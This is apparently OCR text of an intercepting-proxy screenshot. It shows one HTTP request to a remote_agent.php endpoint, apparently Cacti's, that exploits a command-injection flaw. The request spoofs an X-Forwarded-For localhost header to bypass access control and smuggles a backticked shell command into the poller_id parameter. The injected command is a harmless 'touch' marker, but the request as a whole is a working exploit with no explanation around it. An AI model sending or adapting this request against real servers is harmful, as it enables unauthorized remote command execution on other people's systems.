 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success2` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: localhost.lan
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11